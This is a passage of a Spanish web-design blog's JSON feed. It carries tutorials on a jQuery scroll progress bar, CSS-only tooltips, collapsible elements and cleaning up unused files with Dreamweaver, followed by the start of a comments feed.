parte superior que nos muestra de modo visual lo que llevamos leído.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDesde el \u003Ca href=\"http:\/\/www.elmaquetadorweb.com\/\"\u003Ewww.elmaquetadorweb.com\u003C\/a\u003E\u0026nbsp;siempre nos gustan este tipo de recursos que apenas tiene impacto en nuestro código y son 100% responsive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara implementarlo vamos a utilizar \u003Ca href=\"https:\/\/github.com\/mburakerman\/prognroll\" target=\"_blank\"\u003Eprognroll\u003C\/a\u003E\u0026nbsp;un plugin jQuery pequeño y ligero que nos permite crear una barra de progreso al hacer scroll.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara ello simplemente tenemos que descargarnos el plugin desde su \u003Ca href=\"https:\/\/github.com\/mburakerman\/prognroll\" target=\"_blank\"\u003Epágina en github\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReferenciamos la librería junto a jQuery, esta vez lo vamos a hacer mediante repositorios CDN.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"brush: xml;\"\u003E\u0026lt;script src=\"https:\/\/code.jquery.com\/jquery-3.2.1.min.js\"\u0026gt;\u0026lt;\/script\u0026gt;\n\u0026lt;script src=\"https:\/\/cdn.rawgit.com\/mburakerman\/prognroll\/master\/src\/prognroll.js\"\u0026gt;\u0026lt;\/script\u0026gt;\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último inicializamos el plugin:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"brush: js;\"\u003E$(\"body\").prognroll({\n    \/\/Altura de la barra de progreso\n    height: 8,        \n    \/\/Color de la barra de progreso\n    color: \"#1C94BA\",\n    \/\/ Si queremos añadir una barra de progreso a una capa ponemos el valor true\n    custom: false     \n});\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA continuación os dejamos un ejemplo en nuestro CodePen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"js,result\" data-embed-version=\"2\" data-height=\"251\" data-pen-title=\"Barra o indicador de progreso que muestre el tiempo de lectura en nuestra we\" data-slug-hash=\"EodBgV\" data-theme-id=\"12744\" data-user=\"pedromarin\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/pedromarin\/pen\/EodBgV\/\"\u003EBarra o indicador de progreso que muestre el tiempo de lectura en nuestra we\u003C\/a\u003E by Pedro Marín (\u003Ca href=\"https:\/\/codepen.io\/pedromarin\"\u003E@pedromarin\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/production-assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/374217098905603387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/01\/como-crear-una-barra-o-indicador-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/374217098905603387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/374217098905603387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/01\/como-crear-una-barra-o-indicador-de.html","title":"Cómo crear una barra o indicador de progreso que muestre el tiempo de lectura en nuestra web - jQuery."}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvDnfd_84SbMZXJ4MAstcJJcPKe9i7YOzAhlptWtm6eQ4d87R_3UU41nBXyls0ZYnSxq9ZEUkIZYcMTqlgFnCNhPESVrtiEc6srwBN4KJo1aR2RhhE07BmXWcHZDCLImAnu7mQhqA5DNBP\/s72-c\/C%25C3%25B3mo-crear-una-barra-o-indicador-de-progreso-que-muestre-el-tiempo-de-lectura-en-nuestra-web---jQuery..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-1958570354950484115"},"published":{"$t":"2017-12-04T14:08:00.000+01:00"},"updated":{"$t":"2017-12-04T14:08:07.267+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Tooltips gratis hechos solamente con CSS para usar en tu web"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVZMSP9fH27fKditX9c3tKs7TALQ78OjFdzfjyV4ShMwaJ3rryaEf0lsXjGtdmWeJXe7Lt0_l__-PWhvwP5u8z-sPNStlXroLsGpvK2IcNmDndXEI-TWHmht4jcFbpn3mdVqm2LZmVaET\/s1600\/tooltip.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVZMSP9fH27fKditX9c3tKs7TALQ78OjFdzfjyV4ShMwaJ3rryaEf0lsXjGtdmWeJXe7Lt0_l__-PWhvwP5u8z-sPNStlXroLsGpvK2IcNmDndXEI-TWHmht4jcFbpn3mdVqm2LZmVaET\/s400\/tooltip.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEsta vez os traemos una colección de \u003Cb\u003Etooltips\u003C\/b\u003E\u0026nbsp;(descripción emergente) hechos solamente en \u003Cb\u003ECSS\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCada vez más, los desarrolladores y maquetadores web se decantan por este tipo de \u003Cb\u003Erecurso web\u003C\/b\u003E hecho solamente en CSS. \u003Cbr \/\u003E\u003Cbr \/\u003EAl estar hechos en CSS, nos evitamos cargar cualquier librería javascript y mejoramos la \u003Cb\u003Ecarga y el rendimiento de nuestra web.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EComo siempre hemos intentado seleccionar los que contienen un código simple y fácil de implementar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nAnimate CSS Tooltips (by runnabro)\u003C\/h2\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-embed-version=\"2\" data-height=\"300\" data-pen-title=\"Animated CSS Tooltips\" data-slug-hash=\"imeHn\" data-theme-id=\"12744\" data-user=\"runnabro\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/runnabro\/pen\/imeHn\/\"\u003EAnimated CSS Tooltips\u003C\/a\u003E by runnabro (\u003Ca href=\"https:\/\/codepen.io\/runnabro\"\u003E@runnabro\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/production-assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nCSS ToolTip Smooth Animation (by Omar Dsoky)\u003C\/h2\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-embed-version=\"2\" data-height=\"300\" data-pen-title=\"CSS ToolTip Smooth animation\" data-slug-hash=\"xrEjaK\" data-theme-id=\"12744\" data-user=\"linux\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/linux\/pen\/xrEjaK\/\"\u003ECSS ToolTip Smooth animation\u003C\/a\u003E by Omar Dsoky (\u003Ca href=\"https:\/\/codepen.io\/linux\"\u003E@linux\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/production-assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nQuick CSS3 tooltips (No images, no js) (by deineko)\u003C\/h2\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-embed-version=\"2\" data-height=\"265\" data-pen-title=\"Quick CSS3 tooltips (No images, no js)\" data-slug-hash=\"YZeQJP\" data-theme-id=\"0\" data-user=\"deineko\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/deineko\/pen\/YZeQJP\/\"\u003EQuick CSS3 tooltips (No images, no js)\u003C\/a\u003E by deineko (\u003Ca href=\"https:\/\/codepen.io\/deineko\"\u003E@deineko\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/production-assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nCSS Tooltip (by Mana)\u003C\/h2\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-embed-version=\"2\" data-height=\"300\" data-pen-title=\"CSS tooltip\" data-slug-hash=\"ogQBwJ\" data-theme-id=\"12744\" data-user=\"manabox\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/manabox\/pen\/ogQBwJ\/\"\u003ECSS tooltip\u003C\/a\u003E by Mana (\u003Ca href=\"https:\/\/codepen.io\/manabox\"\u003E@manabox\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/production-assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\nPure-CSS Tooltips (by pure-css.com)\u003C\/h2\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-embed-version=\"2\" data-height=\"434\" data-pen-title=\"Pure-CSS Tooltips\" data-slug-hash=\"bddggP\" data-theme-id=\"0\" data-user=\"pure-css\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/pure-css\/pen\/bddggP\/\"\u003EPure-CSS Tooltips\u003C\/a\u003E by Pure-CSS.com (\u003Ca href=\"https:\/\/codepen.io\/pure-css\"\u003E@pure-css\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/production-assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/1958570354950484115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/12\/tooltips-gratis-hechos-solamente-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/1958570354950484115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/1958570354950484115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/12\/tooltips-gratis-hechos-solamente-con.html","title":"Tooltips gratis hechos solamente con CSS para usar en tu web"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVZMSP9fH27fKditX9c3tKs7TALQ78OjFdzfjyV4ShMwaJ3rryaEf0lsXjGtdmWeJXe7Lt0_l__-PWhvwP5u8z-sPNStlXroLsGpvK2IcNmDndXEI-TWHmht4jcFbpn3mdVqm2LZmVaET\/s72-c\/tooltip.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4580791352170839322"},"published":{"$t":"2017-11-09T22:20:00.000+01:00"},"updated":{"$t":"2019-02-28T14:43:42.608+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Compatibilidad Navegadores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo hacer un desplegable en HTML - CSS - JQuery - Expander y Colapsar menús, tablas, celdas, formularios, listas ..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXmNe2BdIfWScANQNLiOD0YUUXuUU9Pkx2YKyghyrkA37jbX1OLQdqk1c-c64bS-AFv41rPbNYEV4u3sECORQNh0fmUOGUShowptadvtfY7b9gAFZo6olFCL2qlBHTP03VUiswD7qBdBu\/s1600\/C%25C3%25B3mo-hacer-un-desplegable-en-HTML5---CSS---JQuery---bot%25C3%25B3n---barra---lista---etiquetas---tabla---celdas---formulario--panel.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXmNe2BdIfWScANQNLiOD0YUUXuUU9Pkx2YKyghyrkA37jbX1OLQdqk1c-c64bS-AFv41rPbNYEV4u3sECORQNh0fmUOGUShowptadvtfY7b9gAFZo6olFCL2qlBHTP03VUiswD7qBdBu\/s400\/C%25C3%25B3mo-hacer-un-desplegable-en-HTML5---CSS---JQuery---bot%25C3%25B3n---barra---lista---etiquetas---tabla---celdas---formulario--panel.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUn \u003Cb\u003Edespleglable HTML\u003C\/b\u003E es un recurso de maquetación muy práctico, que cada vez se utiliza más en \u003Cb\u003EResponsive,\u003C\/b\u003E ya que nos permite esconder contenido y por lo tanto mostrar la información de nuestra web de una manera muy clara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPodemos desplegar elementos como \u003Cb\u003Emenús, tablas, celdas, formularios, listas\u003C\/b\u003E y en general cualquier \u003Cb\u003Eetiqueta HTML\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara Hacer un despegable en HTML vamos a utilizar\u0026nbsp;\u003Ca href=\"http:\/\/sylvain-hamel.github.io\/simple-expand\/\" target=\"_blank\"\u003Esimple-expand\u003C\/a\u003E un recurso \u003Cb\u003EjQuery\u003C\/b\u003E muy simple que nos permite \u003Cb\u003Eexpander\u003C\/b\u003E y \u003Cb\u003Ecolapsar\u003C\/b\u003E cualquier tipo de elemento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn \u003Ca href=\"http:\/\/sylvain-hamel.github.io\/simple-expand\/\" target=\"_blank\"\u003Esu web\u003C\/a\u003E viene toda la información necesaria para su utilización.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara descargarnos el plugin tenemos que ir a su web en \u003Ca href=\"https:\/\/github.com\/sylvain-hamel\/simple-expand\" target=\"_blank\"\u003EGithub\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4580791352170839322\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/11\/como-hacer-un-desplegable-en-html5-css.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4580791352170839322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4580791352170839322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/11\/como-hacer-un-desplegable-en-html5-css.html","title":"Cómo hacer un desplegable en HTML - CSS - JQuery - Expander y Colapsar menús, tablas, celdas, formularios, listas ..."}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXmNe2BdIfWScANQNLiOD0YUUXuUU9Pkx2YKyghyrkA37jbX1OLQdqk1c-c64bS-AFv41rPbNYEV4u3sECORQNh0fmUOGUShowptadvtfY7b9gAFZo6olFCL2qlBHTP03VUiswD7qBdBu\/s72-c\/C%25C3%25B3mo-hacer-un-desplegable-en-HTML5---CSS---JQuery---bot%25C3%25B3n---barra---lista---etiquetas---tabla---celdas---formulario--panel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4607655989535414500"},"published":{"$t":"2017-10-17T18:49:00.001+02:00"},"updated":{"$t":"2017-10-17T18:51:27.453+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Imágenes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Localizar y eliminar imágenes y archivos que no se utilizan en tu web."},"content":{"type":"html","$t":"Una parte muy importante a la hora de entregar un proyecto es dejar nuestro proyecto\u003Cb\u003E limpio de archivos que no se utilizan.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara ello vamos a utilizar el \u003Cb\u003Everificador de vínculos\u003C\/b\u003E de \u003Cb\u003EDreamweaver.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSsfVZDIRlsLN_22TMPSpsoF05FVHucWAbNbvN9rDcB_AaQtsi-qCexOAdik4AcdVZZueYbqsMepfk7yynuAucGxb2vRhADraDTjwusGnXbObh6u-CvUwXgQ7kPByd0dmO7Ue8_drW7cH\/s1600\/localizar-y-eliminar-imagenes-y-archivos-no-usados-en-tu-web.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSsfVZDIRlsLN_22TMPSpsoF05FVHucWAbNbvN9rDcB_AaQtsi-qCexOAdik4AcdVZZueYbqsMepfk7yynuAucGxb2vRhADraDTjwusGnXbObh6u-CvUwXgQ7kPByd0dmO7Ue8_drW7cH\/s1600\/localizar-y-eliminar-imagenes-y-archivos-no-usados-en-tu-web.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLo primero que vamos a hacer es tener actualizado nuestro sitio en Dreamweaver, por lo tanto vamos al \u003Cb\u003EMenú Principal \u0026gt; Sitio \u0026gt; Avanzadas \u0026gt; Volver a crear caché del sitio.\u003C\/b\u003EA continuación pulsamos \u003Cb\u003EControl\u0026nbsp;+ F8\u003C\/b\u003E (Comando\u0026nbsp;+ F8 en \u003Cb\u003EMac\u003C\/b\u003E), para que nos muestre el \u003Cb\u003Everificador de vínculos\u003C\/b\u003E, pulsamos sobre el \u003Cb\u003Eicono play\u003C\/b\u003E (situado arriba a la izquierda) y elegimos\u0026nbsp;\u003Cb\u003EBuscar sitio actual completo en vínculos.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna vez se ha realizado la búsqueda, elegimos qué queremos ver con el despegable Mostrar: el cual tiene las siguientes opciones:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Vínculos rotos (muestra los vínculos con archivos que no se encuentran en el disco local).\u003Cbr \/\u003E\n- Vínculos externos (muestra los vínculos con páginas situadas fiera del sitio).\u003Cbr \/\u003E\n\u003Cb\u003E- Archivos huérfanos (muestra los archivos sin vínculos entrantes).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nSi queremos borrar los archivos o imágenes que no se están utilizando, simplemente mostramos los archivos huérfanos, los seleccionamos y los borramos del disco duro pulsando sobre la tecla suprimir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor último comentaros que este sistema para encontrar archivos que no se estén usando, hay que utilizarlo con \u003Cb\u003Emucha supervisión\u003C\/b\u003E y\u003Cb\u003E nunca fiarse al 100%\u003C\/b\u003E ya que puedes borrar imágenes que un futuro se vayan a usar o simplemente se estén usando por Javascript y Dreamweaver no lo detecta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4607655989535414500\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/10\/localizar-y-eliminar-imagenes-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4607655989535414500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4607655989535414500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/10\/localizar-y-eliminar-imagenes-y.html","title":"Localizar y eliminar imágenes y archivos que no se utilizan en tu web."}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSsfVZDIRlsLN_22TMPSpsoF05FVHucWAbNbvN9rDcB_AaQtsi-qCexOAdik4AcdVZZueYbqsMepfk7yynuAucGxb2vRhADraDTjwusGnXbObh6u-CvUwXgQ7kPByd0dmO7Ue8_drW7cH\/s72-c\/localizar-y-eliminar-imagenes-y-archivos-no-usados-en-tu-web.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery31108060977494676931_1769496803710&_=1769496803711
body_size: 2572
content:
// API callback
jQuery31108060977494676931_1769496803710({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.comments"},"updated":{"$t":"2023-01-30T23:03:08.448+01:00"},"title":{"type":"text","$t":"El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.elmaquetadorweb.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-2890622859390900925"},"published":{"$t":"2021-08-26T17:59:45.117+02:00"},"updated":{"$t":"2021-08-26T17:59:45.117+02:00"},"title":{"type":"text","$t":"Gracias por el artículo, justamente estaba buscand..."},"content":{"type":"html","$t":"Gracias por el artículo, justamente estaba buscando esta información para hacer el sitio web de mi consulta."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/1023509442933501548\/comments\/default\/2890622859390900925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/1023509442933501548\/comments\/default\/2890622859390900925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/05\/jerarquia-css-como-evitar-el-uso-de.html?showComment=1629993585117#c2890622859390900925","title":""}],"author":[{"name":{"$t":"kinesiologo concepcion"},"uri":{"$t":"http:\/\/kineavanzada.cl"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.elmaquetadorweb.com\/2018\/05\/jerarquia-css-como-evitar-el-uso-de.html","ref":"tag:blogger.com,1999:blog-379238278894989933.post-1023509442933501548","source":"http://www.blogger.com/feeds/379238278894989933/posts/default/1023509442933501548","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-372478965"},{"name":"blogger.displayTime","value":"26 de agosto de 2021 a las 